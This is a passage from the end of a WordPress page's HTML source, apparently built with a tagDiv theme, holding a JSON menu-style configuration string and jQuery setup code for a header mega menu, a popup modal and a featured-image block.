JhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
